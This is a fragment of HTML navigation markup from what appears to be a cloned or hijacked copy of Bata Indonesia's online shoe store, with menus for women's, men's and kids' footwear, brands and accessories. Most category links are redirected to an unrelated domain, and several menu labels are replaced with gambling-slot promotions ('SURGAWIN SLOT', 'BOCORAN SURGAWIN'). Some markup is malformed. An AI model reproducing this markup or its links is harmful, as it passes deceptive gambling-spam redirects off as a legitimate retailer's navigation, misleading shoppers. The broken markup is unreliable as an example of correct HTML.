                                                href="https://www.explorersdrums.com/id/wanita/alas-kaki/sepatu-olahraga/" id="ID_Women_Shoes_SportShoes" data-analytics-name="SURGAWIN Daftar">
                                                SURGAWIN DAFTAR</a>
                                        </li>
                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://www.explorersdrums.com/id/wanita/alas-kaki/wedges/" id="ID_Women_Shoes_Wedges" data-analytics-name="Wedges">
                                                Wedges</a>
                                        </li>
                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="https://www.explorersdrums.com/id/wanita/alas-kaki/" id="ID_Women_Shoes"  data-analytics-name="Alas Kaki">
                                            Tampilkan semua</a>
                                        </li>                                    
                                </ul>
                            </ul>
                        </li>
                        </div>
                        <div class="cc-menu-2-col">
                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="https://www.explorersdrums.com/id/wanita/brand/" id="ID_Women_Brand " data-analytics-name="Brand">
                                Brand</a>
                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Women">
                                <ul class="cc-content-items-3-split">                                    
                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="https://www.explorersdrums.com/id/wanita/brand/" id="ID_Women_Brand" data-analytics-name="Brand">
                                                Tampilkan semua</a>
                                        </li>
                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://www.explorersdrums.com/id/wanita/brand/north-star/" id="ID_Women_Brand_NorthStar" data-analytics-name="North Star">
                                                North Star</a>
                                        </li>
                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://www.explorersdrums.com/id/wanita/brand/power/" id="ID_Women_Brand_Power" data-analytics-name="Power">
                                                Power</a>
                                        </li>
                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://www.explorersdrums.com/id/wanita/brand/bata-3d/" id="ID_Women_Brand_Bata3D" data-analytics-name="Bata 3D">
                                                Bata 3D</a>
                                        </li>
                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://www.explorersdrums.com/id/wanita/brand/marie-claire/" id="ID_Women_Brand_MarieClaire" data-analytics-name="Marie Claire">
                                                Marie Claire</a>
                                        </li>
                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://www.explorersdrums.com/id/wanita/brand/mc-collection/" id="ID_Women_Brand_McCollection" data-analytics-name="MC Collection">
                                                MC Collection</a>
                                        </li>
                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://www.explorersdrums.com/id/wanita/brand/prive/" id="ID_Women_Brand_Prive" data-analytics-name="Prive">
                                                Prive</a>
                                        </li>
                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://www.explorersdrums.com/id/wanita/brand/bata-comfit/" id="ID_Women_Brand_BataComfit" data-analytics-name="Bata Comfit">
                                                Bata Comfit</a>
                                        </li>
                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://www.explorersdrums.com/id/wanita/brand/bata/" id="ID_Women_Brand_Bata" data-analytics-name="Bata">
                                                Bata</a>
                                        </li>
                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://www.explorersdrums.com/id/wanita/brand/patapata/" id="ID_Women_Brand_PataPata" data-analytics-name="PataPata">
                                                PataPata</a>
                                        </li>
                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://www.explorersdrums.com/id/wanita/brand/sandak/" id="ID_Women_Brand_Sandak" data-analytics-name="Sandak">
                                                Sandak</a>
                                        </li>
                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://www.explorersdrums.com/id/wanita/brand/bata-red-label/" id="ID_Women_Brand_BataRedLabel" data-analytics-name="Bata Red Label">
                                                Bata Red Label</a>
                                        </li>
                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="https://www.explorersdrums.com/id/wanita/brand/" id="ID_Women_Brand"  data-analytics-name="Brand">
                                            Tampilkan semua</a>
                                        </li>                                    
                                </ul>
                            </ul>
                        </li>
                        </div>
                        <div class="cc-menu-2-col">
                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href=https://www.explorersdrums.com"/id/wanita/aksesoris/" id="ID_Women_Accessories " data-analytics-name="Aksesoris">
                                Aksesoris</a>
                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Women">
                                <ul class="cc-content-items-3-split">
                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="https://www.explorersdrums.com/id/wanita/aksesoris/" id="ID_Women_Accessories" data-analytics-name="Aksesoris">
                                                Tampilkan semua</a>
                                        </li>
                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://www.explorersdrums.com/id/wanita/aksesoris/tas/" id="ID_Women_Accessories_Bags" data-analytics-name="Tas">
                                                Tas</a>
                                        </li>
                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://www.explorersdrums.com/id/wanita/aksesoris/perawatan-sepatu/" id="ID_Women_Accessories_ShoeCare" data-analytics-name="Perawatan Sepatu">
                                                Perawatan Sepatu</a>
                                        </li>
                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://www.explorersdrums.com/id/wanita/aksesoris/dompet/" id="ID_Women_Accessories_Wallets" data-analytics-name="Dompet">
                                                Dompet</a>
                                        </li>
                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="https://www.explorersdrums.com/id/wanita/aksesoris/" id="ID_Women_Accessories"  data-analytics-name="Aksesoris">
                                            Tampilkan semua</a>
                                        </li>                                    
                                </ul>
                            </ul>
                        </li>
            </div>
    </div>
</ul>
                            </li>
                            <li class="cc-menu-item cc-menu-item-1 cc-menu-item-parent" role="presentation" data-analytics-name="Pria">
                                <a class="cc-main-navigation-link " href="
                        https://www.explorersdrums.com/" id="ID_Men">SURGAWIN SLOT</a>                                
                                <ul class="cc-content-items-2" role="menu" aria-hidden="true" aria-label="ID_Men">
    <div class="cc-megamenu-container">
        <div class="cc-menu-2-col d-lg-none">
            <li class="cc-menu-item cc-menu-item-2">
                <a class="cc-menu-item-link cc-show-all-mobile cc-main-navigation-link-2" href="https://www.bata.com/id/pria/" id="ID_Men">Tampilkan semua</a>
            </li>
        </div>
                    <div class="cc-menu-2-col cc-menu-2-col-promo">
    <div class="content-asset"><!-- dwMarker="content" dwContentID="63298040ca2bd79808fd4a337f" -->
        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent"> <a class="cc-menu-item-link cc-main-navigation-link-2" href="#">Featured
      <span class="cc-menu-item-link-icon d-lg-none"></span>
   </a>
	<ul class="cc-content-items-3 d-lg-block" role="menu" aria-hidden="true" aria-label="Featured">
		<li class="cc-menu-item cc-menu-item-3"> <a class="cc-menu-item-link cc-category-navigation-link" href="https://www.bata.com/id/pria/brand/north-star/">North Star</a> 
		</li>
		<li class="cc-menu-item cc-menu-item-3"> <a class="cc-menu-item-link cc-category-navigation-link" href="https://www.bata.com/id/koleksi-terbaru/pria/">Koleksi Terbaru</a> 
		</li>
	</ul>
</li>
    </div> <!-- End content-asset -->
    <div class="content-asset"><!-- dwMarker="content" dwContentID="be9972c568fcbc6149a80f763c" -->
        <a class="cc-image-link" href="https://www.bata.com/id/koleksi-terbaru/pria/"> <img src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 245 200'%3E%3C/svg%3E" data-lazy="https://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dwcf9b3f21/menu/men-245x200.jpg" class="cc-image-link-img b-lazyload" alt="men" width="245" height="200"/> </a>
    </div> <!-- End content-asset -->
                    </div>                
                    <div class="cc-menu-2-col">
                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="https://www.explorersdrums.com/id/pria/alas-kaki/" id="ID_Men_Shoes " data-analytics-name="Alas Kaki">
                                Alas Kaki</a>
                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Men">
                                <ul class="cc-content-items-3-split">
                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="https://www.explorersdrums.com/id/pria/alas-kaki/" id="ID_Men_Shoes" data-analytics-name="Alas Kaki">
                                                Tampilkan semua</a>
                                        </li>
                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://www.explorersdrums.com/id/pria/alas-kaki/sepatu-formal/" id="ID_Men_Shoes_DressShoes" data-analytics-name="Sepatu Formal">
                                                Sepatu Formal</a>
                                        </li>
                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://www.explorersdrums.com/id/pria/alas-kaki/sepatu-outdoor/" id="ID_Men_Shoes_Outdoor" data-analytics-name="Sepatu Outdoor">
                                                Sepatu Outdoor</a>
                                        </li>
                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://www.explorersdrums.com/id/pria/alas-kaki/sandal/" id="ID_Men_Shoes_Sandals" data-analytics-name="Sandal">
                                                Sandal</a>
                                        </li>
                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://www.explorersdrums.com/id/pria/alas-kaki/sneakers/" id="ID_Men_Shoes_Sneakers" data-analytics-name="Sneakers">
                                                Sneakers</a>
                                        </li>
                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="https://www.explorersdrums.com/id/pria/alas-kaki/" id="ID_Men_Shoes"  data-analytics-name="Alas Kaki">
                                            Tampilkan semua</a>
                                        </li>
                                </ul>
                            </ul>
                        </li>
                        </div>
                        <div class="cc-menu-2-col">
                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="https://www.explorersdrums.com/id/pria/brand/" id="ID_Men_Brand " data-analytics-name="Brand">
                                Brand</a>
                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Men">
                                <ul class="cc-content-items-3-split">
                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="https://www.explorersdrums.com/id/pria/brand/" id="ID_Men_Brand" data-analytics-name="Brand">
                                                Tampilkan semua</a>
                                        </li>
                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://www.explorersdrums.com/id/pria/brand/north-star/" id="ID_Men_Brand_NorthStar" data-analytics-name="North Star">
                                                North Star</a>
                                        </li>
                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://www.explorersdrums.com/id/pria/brand/power/" id="ID_Men_Brand_Power" data-analytics-name="Power">
                                                Power</a>
                                        </li>
                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://www.explorersdrums.com/id/pria/brand/bata-3d/" id="ID_Men_Brand_Bata3D" data-analytics-name="Bata 3D">
                                                Bata 3D</a>
                                        </li>
                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://www.explorersdrums.com/id/pria/brand/bata-comfit/" id="ID_Men_Brand_BataComfit" data-analytics-name="Bata Comfit">
                                                Bata Comfit</a>
                                        </li>
                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://www.explorersdrums.com/id/pria/brand/bata/" id="ID_Men_Brand_Bata" data-analytics-name="Bata">
                                                Bata</a>
                                        </li>
                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://www.explorersdrums.com/id/pria/brand/patapata/" id="ID_Men_Brand_PataPata" data-analytics-name="PataPata">
                                                PataPata</a>
                                        </li>
                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://www.explorersdrums.com/id/pria/brand/bata-red-label/" id="ID_Men_Brand_BataRedLabel" data-analytics-name="Bata Red Label">
                                                Bata Red Label</a>
                                        </li>
                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="https://www.explorersdrums.com/id/pria/brand/" id="ID_Men_Brand"  data-analytics-name="Brand">
                                            Tampilkan semua</a>
                                        </li>
                                </ul>
                            </ul>
                        </li>
                        </div>
                        <div class="cc-menu-2-col">
                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
    <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
        href="https://www.explorersdrums.com/id/pria/aksesoris/" id="ID_Men_Accessories " data-analytics-name="Aksesoris">
        Aksesoris</a>
    <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Men">
        <ul class="cc-content-items-3-split">
                <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                    <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                        href="https://www.explorersdrums.com/id/pria/aksesoris/" id="ID_Men_Accessories" data-analytics-name="Aksesoris">
                        Tampilkan semua</a>
                </li>
                <li class="cc-menu-item cc-menu-item-3">
                    <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                        href="https://www.explorersdrums.com/id/pria/aksesoris/ikat-pinggang/" id="ID_Men_Accessories_Belts" data-analytics-name="Ikat Pinggang">
                        Ikat Pinggang</a>
                </li>
                <li class="cc-menu-item cc-menu-item-3">
                    <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                        href="https://www.explorersdrums.com/id/pria/aksesoris/tas-pria/" id="ID_Men_Accessories_MenBags" data-analytics-name="Tas Pria">
                        Tas Pria</a>
                </li>
                <li class="cc-menu-item cc-menu-item-3">
                    <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                        href="https://www.explorersdrums.com/id/pria/aksesoris/kaos-kaki/" id="ID_Men_Accessories_Socks" data-analytics-name="Kaos Kaki">
                        Kaos Kaki</a>
                </li>
                <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                    <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                    href="https://www.explorersdrums.com/id/pria/aksesoris/" id="ID_Men_Accessories"  data-analytics-name="Aksesoris">
                    Tampilkan semua</a>
                </li>
        </ul>
    </ul>
</li>
</div>
</div>
</ul>
                            </li>
                            <li class="cc-menu-item cc-menu-item-1 cc-menu-item-parent" role="presentation" data-analytics-name="Anak-anak">
                                <a class="cc-main-navigation-link " href="
                        https://www.explorersdrums.com/" id="ID_Kids">BOCORAN SURGAWIN</a>
                                <ul class="cc-content-items-2" role="menu" aria-hidden="true" aria-label="ID_Kids">
    <div class="cc-megamenu-container">
        <div class="cc-menu-2-col d-lg-none">
            <li class="cc-menu-item cc-menu-item-2">
                <a class="cc-menu-item-link cc-show-all-mobile cc-main-navigation-link-2" href="https://www.bata.com/id/anak-anak/" id="ID_Kids">Tampilkan semua</a>
            </li>
        </div>
                    <div class="cc-menu-2-col cc-menu-2-col-promo">
                    <div class="content-asset"><!-- dwMarker="content" dwContentID="4bc0519094efc18dd925c05261" -->
        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent"> <a class="cc-menu-item-link cc-main-navigation-link-2" href=#>Featured
      <span class="cc-menu-item-link-icon d-lg-none"></span>
   </a>

	<ul class="cc-content-items-3 d-lg-block" role="menu" aria-hidden="true" aria-label="Featured">
		<li class="cc-menu-item cc-menu-item-3 d-lg-block"> <a class="cc-menu-item-link cc-category-navigation-link" href="https://www.bata.com/id/anak-anak/brand/bubblegummers/">Bubble Gummers</a> 
		</li>
		<li class="cc-menu-item cc-menu-item-3"> <a class="cc-menu-item-link cc-category-navigation-link" href="https://www.bata.com/id/koleksi-terbaru/anak-anak/">Koleksi Terbaru</a> 
		</li>
	</ul>
</li>
    </div> <!-- End content-asset -->
    <div class="content-asset"><!-- dwMarker="content" dwContentID="284223d2d12054efb7d410d55a" -->
        <a class="cc-image-link" href="https://www.bata.com/id/koleksi-terbaru/anak-anak/"> <img data-lazy="https://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dw16866fc6/menu/kids-245x200.jpg" alt="altName" class="b-lazyload" src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 245 200'%3E%3C/svg%3E" width="245" height="200"/></a>
    </div> <!-- End content-asset -->
                    </div>
                    <div class="cc-menu-2-col">
    <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
        <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
            href="https://www.explorersdrums.com/id/anak-anak/anak-laki-laki/" id="ID_Kids_Boys " data-analytics-name="Anak Laki-laki">
            Anak Laki-laki</a>
        <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Kids">
            <ul class="cc-content-items-3-split">
                    <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                        <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                            href="https://www.explorersdrums.com/id/anak-anak/anak-laki-laki/" id="ID_Kids_Boys" data-analytics-name="Anak Laki-laki">
                            Tampilkan semua</a>
                    </li>
                    <li class="cc-menu-item cc-menu-item-3">
                        <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                            href="https://www.explorersdrums.com/id/anak-anak/anak-laki-laki/sandal/" id="ID_Kids_Boys_Sandals" data-analytics-name="Sandal">
                            Sandal</a>
                    </li>
                    <li class="cc-menu-item cc-menu-item-3">
                        <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                            href="https://www.explorersdrums.com/id/anak-anak/anak-laki-laki/sepatu/" id="ID_Kids_Boys_Shoes" data-analytics-name="Sepatu">
                            Sepatu</a>
                    </li>
                    <li class="cc-menu-item cc-menu-item-3">
                        <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                            href="https://www.explorersdrums.com/id/anak-anak/anak-laki-laki/sneakers/" id="ID_Kids_Boys_Sneakers" data-analytics-name="Sneakers">
                            Sneakers</a>
                    </li>
                    <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                        <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                        href="https://www.explorersdrums.com/id/anak-anak/anak-laki-laki/" id="ID_Kids_Boys"  data-analytics-name="Anak Laki-laki">
                        Tampilkan semua</a>
                    </li>
            </ul>
        </ul>
    </li>
    </div>
    <div class="cc-menu-2-col">
    <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
        <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
            href="https://www.explorersdrums.com/id/anak-anak/anak-perempuan/" id="ID_Kids_Girls " data-analytics-name="Anak Perempuan">
            Anak Perempuan</a>
        <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Kids">
            <ul class="cc-content-items-3-split">
                    <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                        <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                            href="https://www.explorersdrums.com/id/anak-anak/anak-perempuan/" id="ID_Kids_Girls" data-analytics-name="Anak Perempuan">
                            Tampilkan semua</a>
                    </li>
                    <li class="cc-menu-item cc-menu-item-3">
                        <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                            href="https://www.explorersdrums.com/id/anak-anak/anak-perempuan/sandal/" id="ID_Kids_Girls_Sandals" data-analytics-name="Sandal">
                            Sandal</a>
                    </li>
                    <li class="cc-menu-item cc-menu-item-3">
                        <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                            href="https://www.explorersdrums.com/id/anak-anak/anak-perempuan/sepatu/" id="ID_Kids_Girls_Shoes" data-analytics-name="Sepatu">
                            Sepatu</a>
                    </li>
                    <li class="cc-menu-item cc-menu-item-3">
                        <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                            href="https://www.explorersdrums.com/id/anak-anak/anak-perempuan/sneakers/" id="ID_Kids_Girls_Sneakers" data-analytics-name="Sneakers">
                            Sneakers</a>
                    </li>
                    <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                        <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                        href="https://www.explorersdrums.com/id/anak-anak/anak-perempuan/" id="ID_Kids_Girls"  data-analytics-name="Anak Perempuan">
                        Tampilkan semua</a>
                    </li>
            </ul>
        </ul>
    </li>
    </div>
                        <div class="cc-menu-2-col">
                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="https://www.bata.com/id/anak-anak/brand/" id="ID_Kids_Brand " data-analytics-name="Brand">
                                Brand</a>
                                <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Kids">
    <ul class="cc-content-items-3-split">
            <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                    href="https://www.explorersdrums.com/id/anak-anak/brand/" id="ID_Kids_Brand" data-analytics-name="Brand">
                    Tampilkan semua</a>
            </li>
            <li class="cc-menu-item cc-menu-item-3">
                <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                    href="https://www.explorersdrums.com/id/anak-anak/brand/b-first/" id="ID_Kids_Brand_BFirst" data-analytics-name="B-First">
                    B-First</a>
            </li>
            <li class="cc-menu-item cc-menu-item-3">
                <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                    href="https://www.explorersdrums.com/id/anak-anak/brand/bata/" id="ID_Kids_Brand_Bata" data-analytics-name="Bata">
                    Bata</a>
            </li>
            <li class="cc-menu-item cc-menu-item-3">
                <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                    href="https://www.explorersdrums.com/id/anak-anak/brand/bubblegummers/" id="ID_Kids_Brand_BubbleGummers" data-analytics-name="BubbleGummers">
                    BubbleGummers</a>
            </li>
            <li class="cc-menu-item cc-menu-item-3">
                <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                    href="https://www.explorersdrums.com/id/anak-anak/brand/disney/" id="ID_Kids_Brand_Disney" data-analytics-name="Disney">
                    Disney</a>
            </li>
            <li class="cc-menu-item cc-menu-item-3">
                <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                    href="https://www.explorersdrums.com/id/anak-anak/brand/north-star/" id="ID_Kids_Brand_NorthStar" data-analytics-name="North Star">
                    North Star</a>
            </li>
            <li class="cc-menu-item cc-menu-item-3">
                <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                    href="https://www.explorersdrums.com/id/anak-anak/brand/power/" id="ID_Kids_Brand_Power" data-analytics-name="Power">
                    Power</a>
            </li>
            <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                href="https://www.explorersdrums.com/id/anak-anak/brand/" id="ID_Kids_Brand"  data-analytics-name="Brand">
                Tampilkan semua</a>
            </li>
    </ul>
</ul>
</li>
</div>
<div class="cc-menu-2-col">
<li class="cc-menu-item cc-menu-item-2">
<a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
href="https://www.explorersdrums.com/id/anak-anak/sepatu-sekolah/" id="ID_Kids_School" data-analytics-name="Sepatu Sekolah">Sepatu Sekolah</a>
</li>
<li class="cc-menu-item cc-menu-item-2">
<a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
href="https://www.explorersdrums.com/id/anak-anak/bayi/" id="ID_Kids_Infant" data-analytics-name="Bayi">Bayi</a>
</li>
<li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
<a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
    href="https://www.explorersdrums.com/id/anak-anak/aksesoris/" id="ID_Kids_Accessories " data-analytics-name="Aksesoris">
    Aksesoris</a>
<ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Kids">
    <ul class="cc-content-items-3-split">
            <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                    href="https://www.explorersdrums.com/id/anak-anak/aksesoris/" id="ID_Kids_Accessories" data-analytics-name="Aksesoris">
                    Tampilkan semua</a>
            </li>
            <li class="cc-menu-item cc-menu-item-3">
                <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                    href="https://www.explorersdrums.com/id/anak-anak/aksesoris/tas/" id="ID_Kids_Accessories_Bag" data-analytics-name="Tas">
                    Tas</a>
            </li>
            <li class="cc-menu-item cc-menu-item-3">
                <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                    href="https://www.explorersdrums.com/id/anak-anak/aksesoris/kaos-kaki/" id="ID_Kids_Accessories_Socks" data-analytics-name="Kaos Kaki">
                    Kaos Kaki</a>
            </li>
            <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                href="https://www.explorersdrums.com/id/anak-anak/aksesoris/" id="ID_Kids_Accessories"  data-analytics-name="Aksesoris">
                Tampilkan semua</a>
            </li>
                                </ul>
                            </ul>
                        </li>
            </div>
    </div>
</ul>
                            </li>
                </span>
        </ul>
<section class="cc-header-mobileMenu js-mobile-menu-container d-lg-none">
    <div class="cc-header-mobileMenu-header js-mobile-menu-header">
        <button type="button" class="js-goBack-button invisible" data-pre-category-level="0">
            <svg class="iconClassCommon cc-header-mobileMenu-header-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1726829664026/images/sprite/sprite.svg#icon-caret-left" />
</svg>
        </button>
        <a class="cc-header-mobileMenu-header-logo js-home-logo" href="/id/" title="Bata Depan">
            <svg class="iconClassCommon cc-header-mobileMenu-header-logoIcon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1726829664026/images/sprite/sprite.svg#bata-logo-red" />
</svg>
        </a>
        <div class="cc-header-mobileMenu-header-title js-category-title d-none"></div>
        <button type="button" class="js-close-button">
            <svg class="iconClassCommon cc-header-mobileMenu-header-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1726829664026/images/sprite/sprite.svg#icon-close" />
</svg>
        </button>
    </div>

    <div class="js-category-container lv1 cc-header-mobileMenu-body">
        <div class="cc-header-mobileMenu-body-mainCategory">
                    <div class="cc-header-mobileMenu-body-item js-menu-item js-analytics-category "
    id="mobile-ID_Women" data-subcategories="true" data-category-level="1"
    data-id="ID_Women" data-name="Wanita" data-href="https://www.bata.com/id/wanita/" data-analytics-parent="false">
    <span>Wanita</span>
    
        <svg class="iconClassCommon cc-header-mobileMenu-body-arrowIcon">
